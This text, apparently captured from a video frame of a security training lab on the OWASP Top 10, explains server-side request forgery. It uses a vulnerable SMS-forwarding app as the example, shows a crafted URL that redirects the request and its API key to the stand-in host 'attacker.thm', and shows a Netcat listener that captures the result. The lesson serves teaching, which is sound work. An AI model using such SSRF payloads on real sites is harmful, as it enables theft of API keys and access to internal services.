 Title
owasp_top10_2021_v1.2
Target IP Address
10.10.99.38
Expires
1h 50min 0s
?
Add 1 hour
Terminate
3. Forward to SMS provider using the API key
GET /api/send?msg=hello
X-API-Key: My$ekretK3y
srv3.sms.thm
By looking at the diagram above, it is easy to see where the vulnerability lies. The application exposes the server parameter to the users, which defines the server name of the SMS
service provider. If the attacker wanted, they could simply change the value of the server to point to a machine they control, and your web application would happily forward the SMS
request to the attacker instead of the SMS provider. As part of the forwarded message, the attacker would obtain the API key, allowing them to use the SMS service to send messages at
your expense. To achieve this, the attacker would only need to make the following request to your website:
https://www.mysite.com/sms?server=attacker.thm&msg=ABC
This would make the vulnerable web application make a request to:
https://attacker.thm/api/send?msg=ABC
You could then just capture the contents of the request using Netcat:
AttackBox
user@attackbox$ nc -lvp 80
Listening on 0.0.0.0 80
Connection received on 10.10.1.236 43830
GET /:8087/public-docs/123.pdf HTTP/1.1
Host: 10.10.10.11
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.12 brotli/1.0.9 nghttp2/1.47.0
Accept: */*
This is a really basic case of SSRF. If this doesn't look that scary, SSRF can actually be used to do much more. In general, depending on the specifics of each scenario, SSRF can be used
for:
• Enumerate internal networks, including IP addresses and ports.
• Abuse trust relationships between servers and gain access to otherwise restricted services.